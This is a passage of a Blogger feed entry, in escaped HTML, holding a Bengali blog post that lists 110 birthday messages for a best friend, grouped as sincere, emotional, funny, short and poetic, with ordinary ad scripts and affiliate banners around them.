href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AE%E0%A6%A6%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%81%E0%A6%AD%E0%A7%87%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE%20-%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%E0%A6%A4%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A3,%20%E0%A6%86%E0%A6%AC%E0%A7%87%E0%A6%97%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%A3,%20%E0%A6%AE%E0%A6%9C%E0%A6%BE%E0%A6%B0,%20%E0%A6%9B%E0%A7%8B%E0%A6%9F,%20%E0%A6%97%E0%A6%AD%E0%A7%80%E0%A6%B0%20%20Best%20Birthday%20Message%20For%20Best%20Friend%20in%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর  Best Birthday Message For Best Friend in Bengali\" border=\"0\" data-original-height=\"711\" data-original-width=\"1280\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h356\/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9C%E0%A6%A8%E0%A7%8D%E0%A6%AE%E0%A6%A6%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%81%E0%A6%AD%E0%A7%87%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE%20-%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%E0%A6%A4%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A3,%20%E0%A6%86%E0%A6%AC%E0%A7%87%E0%A6%97%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%A3,%20%E0%A6%AE%E0%A6%9C%E0%A6%BE%E0%A6%B0,%20%E0%A6%9B%E0%A7%8B%E0%A6%9F,%20%E0%A6%97%E0%A6%AD%E0%A7%80%E0%A6%B0%20%20Best%20Birthday%20Message%20For%20Best%20Friend%20in%20Bengali.jpeg\" title=\"বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর  Best Birthday Message For Best Friend in Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n  \u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eবাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর | Best Birthday Message For Best Friend in Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003Eএখানে ১১০টি বাংলা জন্মদিনের শুভেচ্ছাবার্তা রয়েছে, যেগুলো তুমি তোমার বন্ধুদের পাঠাতে পারো — বিভিন্ন ধরণের (বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর) বার্তার মিশ্রণ রেখেছি:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eসহজ ও আন্তরিক\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. শুভ জন্মদিন বন্ধু! তোমার জীবন ভালোবাসা ও সুখে ভরে উঠুক।\u003C\/div\u003E\u003Cdiv\u003E2. তোমার এই বিশেষ দিনে হাসি-খুশি আর আনন্দে ভরে উঠুক প্রতিটি মুহূর্ত।\u003C\/div\u003E\u003Cdiv\u003E3. বন্ধুত্বের জন্য ধন্যবাদ। শুভ জন্মদিন!\u003C\/div\u003E\u003Cdiv\u003E4. জীবনের প্রতিটি স্বপ্ন পূরণ হোক তোমার। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E5. ঈশ্বর তোমাকে সুস্থতা ও সাফল্য দিক — আজীবন।\u003C\/div\u003E\u003Cdiv\u003E6. তুমি আমার জীবনের এক অসাধারণ বন্ধু। জন্মদিনের শুভেচ্ছা।\u003C\/div\u003E\u003Cdiv\u003E7. আমাদের বন্ধুত্ব চিরকাল অটুট থাকুক। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E8. আজকের দিনটা হোক তোমার জীবনের সবচেয়ে সুন্দর দিন।\u003C\/div\u003E\u003Cdiv\u003E9. তুমি যেমন, তেমনই থেকো — অসাধারণ! শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E10. সুখ, শান্তি ও সাফল্য কামনা করি আজ ও চিরকাল।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eআবেগপ্রবণ ও গভীর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E11. জীবনের যত আনন্দ, ভালোবাসা ও সৌভাগ্য তোমার পথে আসুক। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E12. সত্যিকারের বন্ধুর সাথে কাটানো প্রতিটি মুহূর্ত অমূল্য। তোমার মতো বন্ধু পেয়ে আমি ভাগ্যবান।\u003C\/div\u003E\u003Cdiv\u003E13. আমি কৃতজ্ঞ তোমার মতো একজন বন্ধুকে পেয়ে। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E14. তুমি আমার জীবনের এক অনন্য উপহার। আজ তোমার জন্মদিনে আমার হৃদয়ের শুভকামনা রইল।\u003C\/div\u003E\u003Cdiv\u003E15. তোমার হাসি কখনও মলিন না হোক। পৃথিবী যেন তোমার জন্য সবসময় রঙিন হয়ে থাকে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eমজার ও হাস্যকর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E16. বয়স বাড়ছে ঠিকই, তবে তুমি এখনও আমাদের ‘পাগলা’ বন্ধু! শুভ জন্মদিন!\u003C\/div\u003E\u003Cdiv\u003E17. কেক খাওয়া হবে, কিন্তু ক্যান্ডেল গুনে ফেললে অঙ্কের ক্লাস মনে পড়বে! শুভ জন্মদিন!\u003C\/div\u003E\u003Cdiv\u003E18. তুমি আসলেই এমন একজন বন্ধু, যার বয়স গোপন রাখতে আমাদের দল বাধ্য! হা হা।\u003C\/div\u003E\u003Cdiv\u003E19. আজকে শুধু কেক খাও, চিন্তা না করে। শুভ জন্মদিন বন্ধু।\u003C\/div\u003E\u003Cdiv\u003E20. তুমি যেমনই পাগল, তেমনই থেকো — আমাদের বন্ধুত্ব এভাবেই জমে আছে!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eছোট ছোট বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003C\/div\u003E\u003Cdiv\u003E21. শুভ জন্মদিন বন্ধু! ভালোবাসা রইল।\u003C\/div\u003E\u003Cdiv\u003E22. হাসি-খুশি থাকো সবসময়।\u003C\/div\u003E\u003Cdiv\u003E23. আনন্দময় জীবন কামনা করি।\u003C\/div\u003E\u003Cdiv\u003E24. তোমার স্বপ্নপূরণ হোক।\u003C\/div\u003E\u003Cdiv\u003E25. ঈশ্বর আশীর্বাদ করুন।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eকবিতার মতো\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E26. বন্ধুত্বের গানে বাজুক সুর,\u003C\/div\u003E\u003Cdiv\u003Eআজকের দিনে থাকুক শুধু মধুর।\u003C\/div\u003E\u003Cdiv\u003Eশুভ জন্মদিন প্রিয় বন্ধু।\u003C\/div\u003E\u003Cdiv\u003E27. তোমার হাসি যেন ফোটে ফুল,\u003C\/div\u003E\u003Cdiv\u003Eজীবনের আকাশ হোক সোনালি ভুল।\u003C\/div\u003E\u003Cdiv\u003Eশুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E28. সুখের নৌকায় চড়ো সারাদিন,\u003C\/div\u003E\u003Cdiv\u003Eবন্ধুত্ব থাকুক অমলিন।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eমিশ্র বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E29. বন্ধু, আজকের দিনটা হোক দারুণ স্মরণীয়। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E30. তোমার জীবনের প্রতিটি অধ্যায় আনন্দময় হোক।\u003C\/div\u003E\u003Cdiv\u003E31. জন্মদিন মানেই নতুন স্বপ্ন। নতুন পথে পা বাড়াও।\u003C\/div\u003E\u003Cdiv\u003E32. তুমি একজন সোনালী হৃদয়ের বন্ধু।\u003C\/div\u003E\u003Cdiv\u003E33. আজ শুধু তোমার দিন, উপভোগ করো মন ভরে।\u003C\/div\u003E\u003Cdiv\u003E34. তোমার হাসি পৃথিবীকে উজ্জ্বল করে তোলে।\u003C\/div\u003E\u003Cdiv\u003E35. আজকের দিনটি শুধু তোমার জন্য উৎসর্গ করছি।\u003C\/div\u003E\u003Cdiv\u003E36. তুমিই আমাদের দলের প্রাণ! শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E37. আজকের দিনটা স্মৃতিময় করে তুলি সবাই মিলে।\u003C\/div\u003E\u003Cdiv\u003E38. তোমার মত বন্ধু জীবনে একবারই আসে।\u003C\/div\u003E\u003Cdiv\u003E39. চলো আজ কেক কাটার পর পুরনো গল্পগুলো বলি।\u003C\/div\u003E\u003Cdiv\u003E40. শুভ জন্মদিন, পুরনো দুষ্টুমি আবার শুরু হোক!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E41. জীবন হোক তোমার রঙিন, ইচ্ছে মতো সাজানো।\u003C\/div\u003E\u003Cdiv\u003E42. সত্যিকারের বন্ধুত্ব কখনও মুছে যায় না।\u003C\/div\u003E\u003Cdiv\u003E43. বন্ধুত্বের গল্প চলবে আজীবন। শুভ জন্মদিন।\u003C\/div\u003E\u003Cdiv\u003E44. তুমি আমার সুখ-দুঃখের সঙ্গী।\u003C\/div\u003E\u003Cdiv\u003E45. তোমার মতো বন্ধু নেই কারও।\u003C\/div\u003E\u003Cdiv\u003E46. দোয়া করি, সব স্বপ্ন সত্যি হোক।\u003C\/div\u003E\u003Cdiv\u003E47. তুমি চিরকাল হাসিমুখে থেকো।\u003C\/div\u003E\u003Cdiv\u003E48. আমাদের বন্ধুত্বের বছরগুলো অনবদ্য।\u003C\/div\u003E\u003Cdiv\u003E49. শুভ জন্মদিন, বন্ধু। কেক তো খাওয়াবেই, তাই তো?\u003C\/div\u003E\u003Cdiv\u003E50. তোমার মতো বন্ধু পেলে জীবন সার্থক।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv\u003E51. বন্ধুত্বের এই বন্ধন চিরকাল অটুট থাকুক।\u003C\/div\u003E\u003Cdiv\u003E52. আজকের দিনটা তোমার জীবনের নতুন সূচনা হোক।\u003C\/div\u003E\u003Cdiv\u003E53. হাসি-আনন্দের ঝলমলে দিন হোক আজ।\u003C\/div\u003E\u003Cdiv\u003E54. তোমার ভালোবাসা আমাদের জীবনের আলো।\u003C\/div\u003E\u003Cdiv\u003E55. তোমার মতো বন্ধু পেয়ে আমি গর্বিত।\u003C\/div\u003E\u003Cdiv\u003E56. ঈশ্বর তোমাকে সর্বদা ভালো রাখুন।\u003C\/div\u003E\u003Cdiv\u003E57. জীবনের প্রতিটি অধ্যায় সফল হোক।\u003C\/div\u003E\u003Cdiv\u003E58. তোমার স্বপ্ন, আশা ও আকাঙ্ক্ষা সব পূরণ হোক।\u003C\/div\u003E\u003Cdiv\u003E59. আমার জীবনের সবচেয়ে বিশ্বস্ত বন্ধু তুমি।\u003C\/div\u003E\u003Cdiv\u003E60. শুধু আজ নয়, সারাজীবন ভালোবাসা রইল।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E৬১–৭০: \u003Cb\u003Eমজার ও দুষ্টুমিপূর্ণ বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E61. ক্যান্ডেল বেশি হলে দম নিঃশেষ না হয়ে যায় — সাবধানে!\u003C\/div\u003E\u003Cdiv\u003E62. বয়স বাড়লেও আমাদের পাগলামি কমবে না!\u003C\/div\u003E\u003Cdiv\u003E63. আজ শুধু কেক নয়, পার্টিও চাই!\u003C\/div\u003E\u003Cdiv\u003E64. তুমি তো এখনও \"১৮\" — অন্তত মনে-প্রাণে!\u003C\/div\u003E\u003Cdiv\u003E65. বন্ধু, আজ তোমার বয়স কত? মনে আছে তো?\u003C\/div\u003E\u003Cdiv\u003E66. কেক কাটার দায়িত্ব তোমার, খাওয়ার দায়িত্ব আমাদের!\u003C\/div\u003E\u003Cdiv\u003E67. জন্মদিনের দিনে তোমার চা খরচ আমাদের!\u003C\/div\u003E\u003Cdiv\u003E68. বন্ধু, আজ শুধু ক্যান্ডেল নিভিও না, খুশিও ছড়াও।\u003C\/div\u003E\u003Cdiv\u003E69. আজ দেরি করলে কেক শেষ! তাড়াতাড়ি এসো।\u003C\/div\u003E\u003Cdiv\u003E70. জীবনে বয়স বাড়ুক, মন থাকুক চিরযুবক!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E৭১–৮০: \u003Cb\u003Eকবিতার মত ও আবেগময় বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E71. মনের আকাশে থাকুক ইচ্ছের রঙিন পাখি,\u003C\/div\u003E\u003Cdiv\u003Eজন্মদিনে উড়ুক সুখের ডানা।\u003C\/div\u003E\u003Cdiv\u003E72. বন্ধুত্বের মধুর স্মৃতি থাকুক চিরন্তন।\u003C\/div\u003E\u003Cdiv\u003E73. সূর্যরশ্মি যেমন আলোকিত করে, তেমনই তুমিও করো আমাদের জীবন।\u003C\/div\u003E\u003Cdiv\u003E74. তোমার হৃদয় যেন ফুলের মতো প্রসন্ন থাকে।\u003C\/div\u003E\u003Cdiv\u003E75. শুভ জন্মদিন, প্রিয় বন্ধু। জীবনে থাকুক ভালোবাসার বৃষ্টি।\u003C\/div\u003E\u003Cdiv\u003E76. তোমার হাসি যেন জোনাকির আলোয় ঝলমল করে।\u003C\/div\u003E\u003Cdiv\u003E77. আমাদের বন্ধুত্ব হোক সমুদ্রের মত গভীর।\u003C\/div\u003E\u003Cdiv\u003E78. জীবনের পথে থাকুক কেবল শান্তি আর সৌভাগ্য।\u003C\/div\u003E\u003Cdiv\u003E79. বন্ধু, তুমি জীবনের গল্পের সবচেয়ে সুন্দর অধ্যায়।\u003C\/div\u003E\u003Cdiv\u003E80. আজকের দিনটা হয়ে থাকুক অনন্ত আনন্দের দিন।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E৮১–৯০: \u003Cb\u003Eছোট ও সহজ বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E81. জন্মদিনের অনেক শুভেচ্ছা!\u003C\/div\u003E\u003Cdiv\u003E82. ভালো থাকো, সুস্থ থাকো।\u003C\/div\u003E\u003Cdiv\u003E83. শুভ জন্মদিন বন্ধু, ভালোবাসা রইল।\u003C\/div\u003E\u003Cdiv\u003E84. স্বপ্নপূরণের শুভকামনা।\u003C\/div\u003E\u003Cdiv\u003E85. আজ শুধু হাসো আর উপভোগ করো।\u003C\/div\u003E\u003Cdiv\u003E86. বন্ধুত্ব চিরকাল থাকুক।\u003C\/div\u003E\u003Cdiv\u003E87. জীবন হোক রঙিন ও উজ্জ্বল।\u003C\/div\u003E\u003Cdiv\u003E88. আনন্দে ভরে উঠুক প্রতিটি দিন।\u003C\/div\u003E\u003Cdiv\u003E89. শুভ জন্মদিন — দোয়া ও ভালোবাসা।\u003C\/div\u003E\u003Cdiv\u003E90. ঈশ্বর তোমার পাশে থাকুন সবসময়।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E৯১–১০০: \u003Cb\u003Eআবেগপ্রবণ ও গভীর বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E91. বন্ধুত্বের এই উপহার আমার জীবনের সবচেয়ে দামী সম্পদ।\u003C\/div\u003E\u003Cdiv\u003E92. তোমার স্নেহ ও ভালোবাসা কখনও ভোলা যাবে না।\u003C\/div\u003E\u003Cdiv\u003E93. জীবনের প্রতিটি মুহূর্তে পাশে থাকার জন্য ধন্যবাদ।\u003C\/div\u003E\u003Cdiv\u003E94. আজ তোমার এই বিশেষ দিনে বলি — তুমি অসাধারণ।\u003C\/div\u003E\u003Cdiv\u003E95. তুমি না থাকলে আমার জীবন এতটা রঙিন হতো না।\u003C\/div\u003E\u003Cdiv\u003E96. ঈশ্বর যেন তোমাকে আশীর্বাদে ভরিয়ে দেন।\u003C\/div\u003E\u003Cdiv\u003E97. আমাদের বন্ধুত্ব নতুন নতুন স্মৃতি তৈরি করুক আজও।\u003C\/div\u003E\u003Cdiv\u003E98. জীবনের পথে এগিয়ে যাও নির্ভয়ে — আমরা আছি পাশে।\u003C\/div\u003E\u003Cdiv\u003E99. বন্ধু, তোমার মতো মানুষ খুব কমই আছে পৃথিবীতে।\u003C\/div\u003E\u003Cdiv\u003E100. জন্মদিনে হৃদয় থেকে শুভেচ্ছা ও দোয়া।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E---\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E১০১–১১০: \u003Cb\u003Eবিশেষ ও সুন্দর বার্তা\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E101. জীবনটা হোক তোমার প্রিয় গানের মত মধুর।\u003C\/div\u003E\u003Cdiv\u003E102. আজকের দিনটা হোক গল্পের মতো রোমাঞ্চকর।\u003C\/div\u003E\u003Cdiv\u003E103. তুমি যেন সবসময় নিজেকে ভালোবাসো।\u003C\/div\u003E\u003Cdiv\u003E104. কেকের মিষ্টতা আর বন্ধুত্বের উষ্ণতা থাকুক পাশাপাশি।\u003C\/div\u003E\u003Cdiv\u003E105. জন্মদিনের এই দিনটা নতুন স্মৃতি উপহার দিক।\u003C\/div\u003E\u003Cdiv\u003E106. আজকের হাসিটা সারাজীবন মুখে লেগে থাকুক।\u003C\/div\u003E\u003Cdiv\u003E107. তুমি আমাদের জীবনের সুখের কারণ।\u003C\/div\u003E\u003Cdiv\u003E108. আজ নতুন করে স্বপ্ন দেখো — পূরণ হবেই।\u003C\/div\u003E\u003Cdiv\u003E109. বন্ধুত্বের বন্ধন আরও শক্তিশালী হোক।\u003C\/div\u003E\u003Cdiv\u003E110. শুভ জন্মদিন বন্ধু — হৃদয় থেকে অসীম ভালোবাসা।\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/8368641287132739764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/best-birthday-message-for-best-friend-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8368641287132739764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/8368641287132739764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/best-birthday-message-for-best-friend-bengali.html","title":"বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর | Best Birthday Message For Best Friend in 